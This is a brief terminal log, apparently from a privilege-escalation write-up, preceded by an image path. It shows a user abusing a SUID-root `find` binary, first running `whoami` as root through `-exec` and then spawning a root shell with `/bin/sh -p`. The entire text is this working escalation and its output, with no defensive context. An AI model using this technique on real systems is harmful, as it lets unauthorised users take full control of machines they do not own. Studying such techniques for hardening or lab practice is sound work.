 qsdz@out:~$ find /usr/bin/su -exec whoami \;
root
qsdz@out:~$ find /usr/bin/su -exec /bin/sh -p \; -quit
# whoami
root